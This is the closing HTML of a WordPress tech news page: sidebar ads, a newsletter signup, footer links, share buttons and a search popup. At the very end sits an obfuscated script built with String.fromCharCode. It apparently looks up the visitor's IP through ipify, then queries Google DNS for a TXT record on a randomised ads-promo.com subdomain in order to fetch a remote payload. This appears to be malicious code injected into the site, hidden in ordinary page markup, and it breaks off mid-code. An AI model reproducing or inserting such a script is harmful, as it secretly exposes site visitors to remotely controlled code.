			<div id="media_image-7" class="widget-odd widget-first widget-1 container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">22-27 November 2021 VIRTUAL EVENT &#038; EXPO<span class="widget-title-icon tie-icon"></span></div></div><a href="https://edw.digital4europe.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img width="178" height="47" src="https://ditech.media/wp-content/uploads/2020/05/european-digital-week.png" class="image wp-image-5696  attachment-250x66 size-250x66" alt="" style="max-width: 100%; height: auto;" title="21-26 September 2020 VIRTUAL EVENT" decoding="async" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-19" class="widget-even widget-2 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://dw.digital4europe.com/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/EUDW-Ad-336x280px.jpg" width="336" height="280" alt=""></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-6" class="widget-odd widget-3 container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Join Our Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
							<h5>Subscribe to our mailing list to get the latest Tech News First</h5>						</div>
												<div id="mc_embed_signup-tie-newsletter-6">
							<form action="https://media.us8.list-manage.com/subscribe/post?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form-tie-newsletter-6" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-6">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-6" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /--><div id="media_image-6" class="widget-even widget-4 container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">Official Media Partner<span class="widget-title-icon tie-icon"></span></div></div><img width="300" height="80" src="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-dot-370-300x80.png" class="image wp-image-4917  attachment-medium size-medium" alt="DiTech.Media | The World Digital Technology News" style="max-width: 100%; height: auto;" title="Official Media Partner" decoding="async" srcset="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-dot-370-300x80.png 300w, https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-dot-370.png 370w" sizes="(max-width: 300px) 100vw, 300px" /><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
<div class="clearfix"></div></div>		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://virtualexpocenters.com/ditech-expo/" title="" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<img loading="lazy" src="https://ditech.media/wp-content/uploads/2020/05/DiTechExpo-2022-Ad-728x90px.jpg" alt="" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="stream-item-widget-14" class="widget-odd widget-last widget-first widget-1 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Digital Technology Magazine<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><span class="stream-title">Download now! Its Free!</span><a href="http://eepurl.com/g1nOnv" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img loading="lazy" class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/DigitalTechnology-SpecialEdition-1.jpg" width="336" height="280" alt=""></a></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-7" class="widget-odd widget-last widget-first widget-1 container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="How to make successful videos &#038; give confident presentations" href="https://ditech.media/news/video-marketing/how-to-make-successful-videos-give-confident-presentations/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/02/Monique-Idemua-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/video-marketing/how-to-make-successful-videos-give-confident-presentations/" data-wpel-link="internal">How to make successful videos &#038; give confident presentations</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="What is Digital Health?" href="https://ditech.media/videos/what-is-digital-health/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2019/11/digital-health-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/videos/what-is-digital-health/" data-wpel-link="internal">What is Digital Health?</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Take Your Marketing Benchmarks to the Next Level" href="https://ditech.media/news/cybersecurity/ake-your-marketing-benchmarks-to-the-next-level/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2021/09/Roman-Gavuliak-DiTechMedia-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/cybersecurity/ake-your-marketing-benchmarks-to-the-next-level/" data-wpel-link="internal">Take Your Marketing Benchmarks to the Next Level</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="European Commission welcomes agreement on tyre labelling to save energy" href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2019/11/tyre-e1573824726776-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" data-wpel-link="internal">European Commission welcomes agreement on tyre labelling to save energy</a>

		<div class="post-meta">
					</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-8" class="widget-odd widget-last widget-first widget-1 container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Latest Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Whose round is it?” How account-to-account Payments are Simplifying Splitting the Bill" href="https://ditech.media/news/whose-round-is-it-how-account-to-account-payments/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/05/Payment-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/whose-round-is-it-how-account-to-account-payments/" data-wpel-link="internal">“Whose round is it?” How account-to-account Payments are Simplifying Splitting the Bill</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Doctors facing this crisis need devices that are easy to use, fully automated and equipped with artificial intelligence”" href="https://ditech.media/news/doctors-facing-this-crisis-need-devices-that-are-easy-to-use-fully-automated-and-equipped-with-artificial-intelligence/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/04/marco-serventi-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/doctors-facing-this-crisis-need-devices-that-are-easy-to-use-fully-automated-and-equipped-with-artificial-intelligence/" data-wpel-link="internal">“Doctors facing this crisis need devices that are easy to use, fully automated and equipped with artificial intelligence”</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="WONDR &#8211; The future of Education" href="https://ditech.media/news/education-and-e-leadership/wondr-the-future-of-education/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/05/Sam-Reader-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/education-and-e-leadership/wondr-the-future-of-education/" data-wpel-link="internal">WONDR &#8211; The future of Education</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Women Entrepreneurship: Opportunities and Challenges" href="https://ditech.media/news/education-and-e-leadership/women-entrepreneurship-opportunities-and-challenges/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/01/Lynda-Aphing-Kouassi-DiTechMedia-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/education-and-e-leadership/women-entrepreneurship-opportunities-and-challenges/" data-wpel-link="internal">Women Entrepreneurship: Opportunities and Challenges</a>

		<div class="post-meta">
					</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="text-2" class="widget-odd widget-first widget-1 container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Join our team<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal"><img loading="lazy" loading="lazy" decoding="async" class="alignnone wp-image-4509 size-full" src="https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland.jpg" alt="" width="728" height="90" srcset="https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland.jpg 728w, https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
<p><a href="https://ditech.media/author/" data-wpel-link="internal"><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-4461 size-full" src="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg" alt="" width="728" height="90" srcset="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg 728w, https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-3" class="widget-even widget-last widget-2 container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
							<h5>Subscribe to our mailing list to get the latest Tech News First</h5>						</div>
												<div id="mc_embed_signup-tie-newsletter-3">
							<form action="https://media.us8.list-manage.com/subscribe/post?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form-tie-newsletter-3" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-3">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-3" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="social-2" class="widget-odd widget-last widget-first widget-1 container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">DiTech.Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resources<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-8" class="widget-odd widget-last widget-first widget-1 container-wrapper widget widget_text">			<div class="textwidget"><p><center></p>
<p style="color: white;"><b><a href="https://ditech.media/press-center/" data-wpel-link="internal">Press Center</a> | <a href="https://ditech.media/authors-team/" data-wpel-link="internal">Authors</a> | <a href="https://ditech.media/magazine/" data-wpel-link="internal">Magazines</a></b></p>
<p style="color: white;"><b><a href="https://ditech.media/videos/" data-wpel-link="internal">Videos</a> | <a href="https://ditech.media/podcasts/" data-wpel-link="internal">Podcasts</a> | <a href="https://ditech.media/guides/" data-wpel-link="internal">Guides</a> | <a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a> | <a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal">Become a Correspondent</a></b></p>
<p style="color: white;"><b><a href="https://ditech.media/about-ditech-media/" data-wpel-link="internal">About DiTech™ Media</a> | <a href="https://ditech.media/partners/" data-wpel-link="internal">Partners</a> | <a href="https://ditech.media/advertising/" data-wpel-link="internal">Advertising </a> | <a href="https://ditech.media/contacts/" data-wpel-link="internal">Contacts</a></b></p>
<p></center></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-5" class="widget-odd widget-last widget-first widget-1 container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">With the support of<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="https://digital4.foundation" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-4507 size-full" src="https://ditech.media/wp-content/uploads/2020/05/DP-Digital4-Foundation-Logo-WhiteOrange.png" alt="" width="300" height="66" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">DiTech® Media - The World Digital Technology News | All Rights Reserved. &copy; Copyright 2026 | </div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Dr.%20Shivangi%20Arvind&#038;url=https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Dr.%20Shivangi%20Arvind%20https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow noreferrer" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://ditech.media/wdw/iciafbs/shivangi-arvind/&amp;text=Dr.%20Shivangi%20Arvind" rel="external noopener nofollow noreferrer" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&amp;text={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Dr.%20Shivangi%20Arvind%20https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow noreferrer" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://ditech.media/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://ditech.media/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,